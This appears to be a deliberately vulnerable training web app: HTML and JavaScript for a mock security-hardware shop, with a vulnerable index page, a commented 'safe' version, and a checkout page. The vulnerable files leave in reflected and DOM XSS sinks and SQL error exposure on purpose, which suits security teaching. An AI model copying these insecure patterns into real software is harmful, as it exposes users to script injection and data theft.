
<file: frontend/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TechVault - Enterprise Cybersecurity Gear &amp; Hardware Keys</title>
    <link rel="stylesheet" href="css/style.css">
</head>

<body>

    <!-- Store Top Bar -->
    <div class="header-topbar">
        <div>Free Expedited Shipping on Orders Over $150 &bull; Certified FIDO2 &amp; PKI Hardware</div>
        <div class="topbar-highlight">Enterprise Support: 1-800-TECH-VAULT</div>
    </div>

    <!-- Main Navigation Bar -->
    <nav class="navbar">
        <a href="index.html" class="brand">
            <div class="brand-icon">⚡</div>
            <div class="brand-text">TECH<span>VAULT</span></div>
        </a>
        <ul class="nav-links">
            <li><a href="index.html" class="nav-link active">Store Catalog</a></li>
            <li><a href="product.html" class="nav-link">Product Details</a></li>
            <li><a href="checkout.html" class="nav-link">Checkout</a></li>
            <li><a href="login.html" class="nav-link">Account</a></li>
        </ul>
        <div class="nav-auth" id="nav-auth-container">
            <a href="login.html" class="btn btn-primary btn-sm">Sign In</a>
        </div>
    </nav>

    <!-- Main Content Container -->
    <div class="container">

        <!-- Hero Section -->
        <section class="hero">
            <h1>Zero-Trust Hardware &amp; <span>Cyber Security</span> Gear</h1>
            <p>Procure military-grade authentication dongles, hardware security modules, and encrypted storage with
                tamper-evident manufacturing provenance.</p>

            <!-- Search Feature -->
            <form id="search-form" class="search-container" onsubmit="handleSearch(event)">
                <input type="text" id="search-query" class="search-input"
                    placeholder="Search equipment, tokens, encrypted drives...">
                <button type="submit" class="btn btn-primary">Search Catalog</button>
            </form>

            <div id="search-result-banner" style="display: none;"></div>
        </section>

        <!-- Category Header & Navigation -->
        <div
            style="display: flex; justify-content: space-between; align-items: flex-end; margin-bottom: 20px; flex-wrap: wrap; gap: 15px;">
            <div>
                <h2 style="font-size: 22px; font-weight: 700;">Equipment Catalog</h2>
                <p style="color: var(--text-secondary); font-size: 13px;">Browse in-stock enterprise hardware and
                    cryptographic security tokens.</p>
            </div>

            <div class="filter-bar" style="margin-bottom: 0;">
                <button class="filter-btn active" onclick="loadProducts('')">All Equipment</button>
                <button class="filter-btn" onclick="loadProducts('Hardware Security')">Hardware Security</button>
                <button class="filter-btn" onclick="loadProducts('Network Gear')">Network Gear</button>
                <button class="filter-btn" onclick="loadProducts('Privacy Gear')">Privacy Gear</button>
            </div>
        </div>

        <!-- Category Filter Search Box -->
        <div
            style="background: var(--bg-card); padding: 14px 20px; border-radius: var(--radius-sm); border: 1px solid var(--border-color); margin-bottom: 25px; display: flex; gap: 12px; align-items: center; flex-wrap: wrap;">
            <label style="font-size: 13px; font-weight: 600; color: var(--text-muted); white-space: nowrap;">Filter By
                Specific Category:</label>
            <input type="text" id="custom-cat-input" class="form-control" style="flex: 1; min-width: 260px;"
                placeholder="Enter category query (e.g. Hardware Security)...">
            <button onclick="applyCustomFilter()" class="btn btn-secondary btn-sm">Filter</button>
        </div>

        <!-- Database Message Box -->
        <div id="sql-error-box" class="sql-error-box"></div>

        <!-- Products Grid -->
        <div id="products-grid" class="product-grid">
            <div style="color: var(--text-muted); font-size: 14px;">Loading catalog items...</div>
        </div>

    </div>

    <!-- Footer -->
    <footer>
        <p>&copy; 2026 TechVault Corporation. All rights reserved. &bull; Enterprise Cryptographic Solutions &bull;
            Privacy Policy &bull; Terms of Service</p>
    </footer>

    <script src="js/main.js"></script>
    <script>
        async function loadProducts(category = '') {
            const errorBox = document.getElementById('sql-error-box');
            const grid = document.getElementById('products-grid');
            errorBox.style.display = 'none';

            document.querySelectorAll('.filter-btn').forEach(btn => {
                if (btn.textContent.trim() === (category || 'All Equipment')) {
                    btn.classList.add('active');
                } else {
                    btn.classList.remove('active');
                }
            });

            try {
                const res = await fetch(`../backend/api/products.php?category=${encodeURIComponent(category)}`);
                const data = await res.json();

                if (data.sql_error) {
                    errorBox.innerHTML = `<strong>Catalog Query Notice:</strong><br><code>${escapeHtml(data.sql_error)}</code>`;
                    errorBox.style.display = 'block';
                }

                if (!data.rows || data.rows.length === 0) {
                    grid.innerHTML = '<div style="color: var(--text-muted); padding: 20px;">No inventory items matched your selected criteria.</div>';
                    return;
                }

                grid.innerHTML = data.rows.map(row => `
                    <div class="product-card">
                        <div>
                            <div class="product-tag">${escapeHtml(String(row.col3 || 'Hardware'))}</div>
                            <h3 class="product-title">${escapeHtml(String(row.col2 || 'Product'))}</h3>
                            <p class="product-desc">SKU: #${escapeHtml(String(row.col1 || 'N/A'))} &bull; Verified Manufacturer Authenticity</p>
                        </div>
                        <div class="product-footer">
                            <span class="product-price">$${escapeHtml(String(row.col4 || '0.00'))}</span>
                            <a href="product.html?id=${encodeURIComponent(row.col1)}" class="btn btn-primary btn-sm">View Item</a>
                        </div>
                    </div>
                `).join('');

            } catch (err) {
                grid.innerHTML = `<div style="color: var(--accent-red);">Unable to retrieve catalog: ${err.message}</div>`;
            }
        }

        function applyCustomFilter() {
            const val = document.getElementById('custom-cat-input').value;
            loadProducts(val);
        }

        async function handleSearch(e) {
            e.preventDefault();
            const q = document.getElementById('search-query').value;
            const banner = document.getElementById('search-result-banner');

            try {
                const res = await fetch(`../backend/api/search.php?q=${encodeURIComponent(q)}`);
                const data = await res.json();

                banner.className = 'search-banner';
                banner.innerHTML = data.html;
                banner.style.display = 'block';

                history.pushState(null, '', `?q=${encodeURIComponent(q)}`);
            } catch (err) {
                console.error(err);
            }
        }

        window.addEventListener('DOMContentLoaded', () => {
            loadProducts('');

            const params = new URLSearchParams(window.location.search);
            if (params.has('q')) {
                const qVal = params.get('q');
                document.getElementById('search-query').value = qVal;
                fetch(`../backend/api/search.php?q=${encodeURIComponent(qVal)}`)
                    .then(r => r.json())
                    .then(data => {
                        const banner = document.getElementById('search-result-banner');
                        banner.className = 'search-banner';
                        banner.innerHTML = data.html;
                        banner.style.display = 'block';
                    });
            }
        });
    </script>
</body>

</html>
</file>

<file: safe/frontend/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TechVault - Enterprise Cybersecurity Gear &amp; Hardware Keys (Safe Version)</title>
    <link rel="stylesheet" href="css/style.css">
</head>

<body>

    <!-- Store Top Bar -->
    <div class="header-topbar">
        <div>Free Expedited Shipping on Orders Over $150 &bull; Certified FIDO2 &amp; PKI Hardware</div>
        <div class="topbar-highlight">Enterprise Support: 1-800-TECH-VAULT</div>
    </div>

    <!-- Main Navigation Bar -->
    <nav class="navbar">
        <a href="index.html" class="brand">
            <div class="brand-icon">⚡</div>
            <div class="brand-text">TECH<span>VAULT</span> <span style="font-size: 11px; background: #10b981; color: #042f2e; padding: 2px 7px; border-radius: 4px; vertical-align: middle; margin-left: 6px;">SAFE</span></div>
        </a>
        <ul class="nav-links">
            <li><a href="index.html" class="nav-link active">Store Catalog</a></li>
            <li><a href="product.html" class="nav-link">Product Details</a></li>
            <li><a href="checkout.html" class="nav-link">Checkout</a></li>
            <li><a href="login.html" class="nav-link">Account</a></li>
        </ul>
        <div class="nav-auth" id="nav-auth-container">
            <a href="login.html" class="btn btn-primary btn-sm">Sign In</a>
        </div>
    </nav>

    <!-- Main Content Container -->
    <div class="container">

        <!-- Hero Section -->
        <section class="hero">
            <h1>Zero-Trust Hardware &amp; <span>Cyber Security</span> Gear</h1>
            <p>Procure military-grade authentication dongles, hardware security modules, and encrypted storage with
                tamper-evident manufacturing provenance.</p>

            <!-- Search Feature -->
            <form id="search-form" class="search-container" onsubmit="handleSearch(event)">
                <input type="text" id="search-query" class="search-input"
                    placeholder="Search equipment, tokens, encrypted drives...">
                <button type="submit" class="btn btn-primary">Search Catalog</button>
            </form>

            <div id="search-result-banner" style="display: none;"></div>
        </section>

        <!-- Category Header & Navigation -->
        <div
            style="display: flex; justify-content: space-between; align-items: flex-end; margin-bottom: 20px; flex-wrap: wrap; gap: 15px;">
            <div>
                <h2 style="font-size: 22px; font-weight: 700;">Equipment Catalog</h2>
                <p style="color: var(--text-secondary); font-size: 13px;">Browse in-stock enterprise hardware and
                    cryptographic security tokens.</p>
            </div>

            <div class="filter-bar" style="margin-bottom: 0;">
                <button class="filter-btn active" onclick="loadProducts('')">All Equipment</button>
                <button class="filter-btn" onclick="loadProducts('Hardware Security')">Hardware Security</button>
                <button class="filter-btn" onclick="loadProducts('Network Gear')">Network Gear</button>
                <button class="filter-btn" onclick="loadProducts('Privacy Gear')">Privacy Gear</button>
            </div>
        </div>

        <!-- Category Filter Search Box -->
        <div
            style="background: var(--bg-card); padding: 14px 20px; border-radius: var(--radius-sm); border: 1px solid var(--border-color); margin-bottom: 25px; display: flex; gap: 12px; align-items: center; flex-wrap: wrap;">
            <label style="font-size: 13px; font-weight: 600; color: var(--text-muted); white-space: nowrap;">Filter By
                Specific Category:</label>
            <input type="text" id="custom-cat-input" class="form-control" style="flex: 1; min-width: 260px;"
                placeholder="Enter category query (e.g. Hardware Security)...">
            <button onclick="applyCustomFilter()" class="btn btn-secondary btn-sm">Filter</button>
        </div>

        <!-- Database Message Box -->
        <div id="sql-error-box" class="sql-error-box" style="display: none;"></div>

        <!-- Products Grid -->
        <div id="products-grid" class="product-grid">
            <div style="color: var(--text-muted); font-size: 14px;">Loading catalog items...</div>
        </div>

    </div>

    <!-- Footer -->
    <footer>
        <p>&copy; 2026 TechVault Corporation. All rights reserved. &bull; Enterprise Cryptographic Solutions &bull;
            Privacy Policy &bull; Terms of Service</p>
    </footer>

    <script src="js/main.js"></script>
    <script>
        async function loadProducts(category = '') {
            const errorBox = document.getElementById('sql-error-box');
            const grid = document.getElementById('products-grid');
            errorBox.style.display = 'none';

            document.querySelectorAll('.filter-btn').forEach(btn => {
                if (btn.textContent.trim() === (category || 'All Equipment')) {
                    btn.classList.add('active');
                } else {
                    btn.classList.remove('active');
                }
            });

            try {
                // Safe: Uses prepared statements on the backend (prevents SQL injection)
                const res = await fetch(`../backend/api/products.php?category=${encodeURIComponent(category)}`);
                const data = await res.json();

                if (!data.rows || data.rows.length === 0) {
                    grid.innerHTML = '<div style="color: var(--text-muted); padding: 20px;">No inventory items matched your selected criteria.</div>';
                    return;
                }

                grid.innerHTML = data.rows.map(row => `
                    <div class="product-card">
                        <div>
                            <div class="product-tag">${escapeHtml(String(row.col3 || 'Hardware'))}</div>
                            <h3 class="product-title">${escapeHtml(String(row.col2 || 'Product'))}</h3>
                            <p class="product-desc">SKU: #${escapeHtml(String(row.col1 || 'N/A'))} &bull; Verified Manufacturer Authenticity</p>
                        </div>
                        <div class="product-footer">
                            <span class="product-price">$${escapeHtml(String(row.col4 || '0.00'))}</span>
                            <a href="product.html?id=${encodeURIComponent(row.col1)}" class="btn btn-primary btn-sm">View Item</a>
                        </div>
                    </div>
                `).join('');

            } catch (err) {
                grid.innerHTML = `<div style="color: var(--accent-red);">Unable to retrieve catalog: ${escapeHtml(err.message)}</div>`;
            }
        }

        function applyCustomFilter() {
            const val = document.getElementById('custom-cat-input').value;
            loadProducts(val);
        }

        async function handleSearch(e) {
            e.preventDefault();
            const q = document.getElementById('search-query').value;
            const banner = document.getElementById('search-result-banner');

            try {
                // Safe: Backend sanitizes query using htmlspecialchars() before output (prevents Reflected XSS)
                const res = await fetch(`../backend/api/search.php?q=${encodeURIComponent(q)}`);
                const data = await res.json();

                banner.className = 'search-banner';
                banner.textContent = ''; // Clear existing
                const strongText = document.createElement('strong');
                strongText.textContent = data.query || q;
                banner.append("Showing search results for: ", strongText);
                banner.style.display = 'block';

                history.pushState(null, '', `?q=${encodeURIComponent(q)}`);
            } catch (err) {
                console.error(err);
            }
        }

        window.addEventListener('DOMContentLoaded', () => {
            loadProducts('');

            const params = new URLSearchParams(window.location.search);
            if (params.has('q')) {
                const qVal = params.get('q');
                document.getElementById('search-query').value = qVal;
                handleSearch(new Event('submit'));
            }
        });
    </script>
</body>

</html>
</file>

<file: frontend/checkout.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TechVault - Secure Order Checkout</title>
    <link rel="stylesheet" href="css/style.css">
</head>

<body>

    <!-- Store Top Bar -->
    <div class="header-topbar">
        <div>Secure 256-Bit SSL Encrypted Checkout &bull; Orders Dispatched Within 24 Hours</div>
        <div class="topbar-highlight">Guaranteed Genuine Hardware</div>
    </div>

    <!-- Navigation Bar -->
    <nav class="navbar">
        <a href="index.html" class="brand">
            <div class="brand-icon">⚡</div>
            <div class="brand-text">TECH<span>VAULT</span></div>
        </a>
        <ul class="nav-links">
            <li><a href="index.html" class="nav-link">Store Catalog</a></li>
            <li><a href="product.html" class="nav-link">Product Details</a></li>
            <li><a href="checkout.html" class="nav-link active">Checkout</a></li>
            <li><a href="login.html" class="nav-link">Account</a></li>
        </ul>
        <div class="nav-auth" id="nav-auth-container">
            <a href="login.html" class="btn btn-primary btn-sm">Sign In</a>
        </div>
    </nav>

    <!-- Main Container -->
    <div class="container">

        <h1 style="font-size: 26px; font-weight: 800; margin-bottom: 25px;">Review Your Order &amp; Checkout</h1>

        <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 30px;" class="checkout-layout">

            <!-- Left: Order Summary & Coupon Code -->
            <div
                style="background: var(--bg-card); border: 1px solid var(--border-color); border-radius: var(--radius-lg); padding: 30px;">
                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 15px; color: #fff;">Order Summary</h3>

                <div
                    style="padding: 12px 0; border-bottom: 1px solid rgba(255, 255, 255, 0.05); display: flex; justify-content: space-between; font-size: 14px;">
                    <span id="checkout-item-name">YubiKey 5C NFC Security Key (Qty: 1)</span>
                    <strong id="checkout-item-price">$55.00</strong>
                </div>
                <div
                    style="padding: 12px 0; border-bottom: 1px solid rgba(255, 255, 255, 0.05); display: flex; justify-content: space-between; font-size: 14px;">
                    <span>Priority Secure Handling &amp; Shipping</span>
                    <strong>$15.00</strong>
                </div>
                <div id="discount-row"
                    style="padding: 12px 0; border-bottom: 1px solid rgba(255, 255, 255, 0.05); display: none; justify-content: space-between; font-size: 14px; color: var(--accent-green);">
                    <span>Promotional Discount Applied</span>
                    <strong id="discount-amount">-$10.00</strong>
                </div>
                <div
                    style="padding: 15px 0; display: flex; justify-content: space-between; font-size: 18px; font-weight: 800; color: #fff;">
                    <span>Total Amount:</span>
                    <span id="total-price" style="color: var(--accent-cyan);">$70.00</span>
                </div>

                <!-- Coupon Verification Form -->
                <div
                    style="margin-top: 25px; background: var(--bg-input); border: 1px solid var(--border-color); border-radius: var(--radius-sm); padding: 20px;">
                    <label class="form-label">Have a Promotional Code?</label>
                    <div style="display: flex; gap: 10px;">
                        <input type="text" id="coupon-input" class="form-control"
                            placeholder="Enter coupon code (e.g. DISC10)">
                        <button onclick="verifyCoupon()" class="btn btn-primary btn-sm"
                            style="white-space: nowrap;">Apply</button>
                    </div>

                    <div id="coupon-result-box"
                        style="margin-top: 12px; display: none; padding: 10px 14px; border-radius: var(--radius-sm); font-size: 13px;">
                    </div>
                </div>

                <button class="btn btn-primary" style="width: 100%; margin-top: 25px; padding: 14px;"
                    onclick="alert('Thank you! Your order has been placed.')">Complete Purchase &rarr;</button>
            </div>

            <!-- Right: Promotional Voucher Preview -->
            <div
                style="background: var(--bg-card); border: 1px solid var(--border-color); border-radius: var(--radius-lg); padding: 30px;">
                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 8px; color: var(--accent-cyan);">Corporate
                    Rewards &amp; Voucher Reference</h3>
                <p style="font-size: 13px; color: var(--text-secondary); margin-bottom: 20px;">
                    Redeem affiliate vouchers or corporate partner discount tokens directly into your current session.
                </p>

                <div class="form-group">
                    <label class="form-label">Voucher Reference Token:</label>
                    <input type="text" id="dom-promo-input" class="form-control" placeholder="Enter token reference...">
                </div>
                <button onclick="triggerDomXss()" class="btn btn-secondary btn-sm">Preview Voucher Status</button>

                <!-- Voucher Preview Display -->
                <div
                    style="margin-top: 25px; background: #060911; border: 1px dashed #334155; border-radius: var(--radius-sm); padding: 18px;">
                    <strong
                        style="font-size: 12px; color: var(--text-muted); display: block; margin-bottom: 6px;">APPLIED
                        VOUCHER STATUS:</strong>
                    <div id="voucher-preview-canvas" style="color: var(--text-primary); font-size: 14px;">
                        <em>No promotional voucher code currently active.</em>
                    </div>
                </div>
            </div>

        </div>

    </div>

    <!-- Footer -->
    <footer>
        <p>&copy; 2026 TechVault Corporation. All rights reserved. &bull; Enterprise Cryptographic Solutions &bull;
            Privacy Policy &bull; Terms of Service</p>
    </footer>

    <script src="js/main.js"></script>
    <script>
        const checkoutParams = new URLSearchParams(window.location.search);
        const checkoutProductId = checkoutParams.get('id') || '1';
        let baseProductPrice = 55.00;
        let discountActive = false;

        async function loadCheckoutProduct() {
            try {
                const res = await fetch(`../backend/api/products.php?id=${encodeURIComponent(checkoutProductId)}`);
                const data = await res.json();
                if (data.product) {
                    baseProductPrice = parseFloat(data.product.price) || 55.00;
                    document.getElementById('checkout-item-name').textContent = `${data.product.name} (Qty: 1)`;
                    document.getElementById('checkout-item-price').textContent = `$${baseProductPrice.toFixed(2)}`;
                    updateTotal();
                }
            } catch (e) {
                console.error("Could not load checkout product:", e);
            }
        }

        function updateTotal() {
            let total = baseProductPrice + 15.00;
            if (discountActive) {
                total -= 10.00;
            }
            document.getElementById('total-price').textContent = `$${total.toFixed(2)}`;
        }

        async function verifyCoupon() {
            const code = document.getElementById('coupon-input').value;
            const resultBox = document.getElementById('coupon-result-box');
            resultBox.style.display = 'block';

            try {
                const res = await fetch(`../backend/api/check_coupon.php?coupon_code=${encodeURIComponent(code)}`);
                const data = await res.json();

                if (data.status === 'true') {
                    resultBox.style.background = 'rgba(16, 185, 129, 0.15)';
                    resultBox.style.border = '1px solid var(--accent-green)';
                    resultBox.style.color = '#6ee7b7';
                    resultBox.innerHTML = `<strong>✓ ${escapeHtml(data.message)}</strong> (Discount of -$10.00 applied)`;
                    document.getElementById('discount-row').style.display = 'flex';
                    discountActive = true;
                    updateTotal();
                } else if (data.status === 'error') {
                    resultBox.style.background = 'rgba(239, 68, 68, 0.2)';
                    resultBox.style.border = '1px solid var(--accent-red)';
                    resultBox.style.color = '#fca5a5';
                    resultBox.innerHTML = `<strong>Coupon System Notice:</strong><br><code>${escapeHtml(data.message)}</code>`;
                } else {
                    resultBox.style.background = 'rgba(245, 158, 11, 0.15)';
                    resultBox.style.border = '1px solid var(--accent-amber)';
                    resultBox.style.color = '#fde68a';
                    resultBox.innerHTML = `<strong>✕ ${escapeHtml(data.message)}</strong> (The code entered could not be verified)`;
                    document.getElementById('discount-row').style.display = 'none';
                    discountActive = false;
                    updateTotal();
                }
            } catch (err) {
                resultBox.style.background = 'rgba(239, 68, 68, 0.2)';
                resultBox.style.color = '#fca5a5';
                resultBox.innerHTML = `Connection error: ${err.message}`;
            }
        }

        function renderDomVoucher(rawCode) {
            const canvas = document.getElementById('voucher-preview-canvas');
            if (!rawCode || !rawCode.trim()) {
                canvas.innerHTML = '<em>No promotional voucher code currently active.</em>';
                return;
            }
            // Vulnerable DOM XSS Sink: injects untrusted rawCode directly into innerHTML
            canvas.innerHTML = `<strong>Active Partner Token:</strong> ${rawCode}`;
        }

        function triggerDomXss() {
            const val = document.getElementById('dom-promo-input').value;
            window.location.hash = "promo=" + encodeURIComponent(val);
            renderDomVoucher(val);
        }

        function checkDomHash() {
            const hash = window.location.hash;
            if (hash && hash.startsWith('#promo=')) {
                const rawPayload = decodeURIComponent(hash.substring(7));
                document.getElementById('dom-promo-input').value = rawPayload;
                renderDomVoucher(rawPayload);
            }
        }

        window.addEventListener('DOMContentLoaded', () => {
            loadCheckoutProduct();
            checkDomHash();
        });
        window.addEventListener('hashchange', checkDomHash);
    </script>
</body>

</html>
</file>
